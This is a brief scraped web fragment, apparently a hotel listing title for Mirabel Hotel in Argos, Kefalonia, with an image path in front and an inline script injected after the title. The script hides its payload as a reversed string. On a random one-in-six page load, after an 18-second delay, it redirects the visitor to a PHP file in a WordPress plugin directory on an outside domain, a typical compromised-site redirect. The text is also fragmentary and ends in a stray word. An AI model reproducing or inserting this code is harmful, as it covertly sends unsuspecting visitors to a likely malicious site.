 Mirabel Hotel_accommodation_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli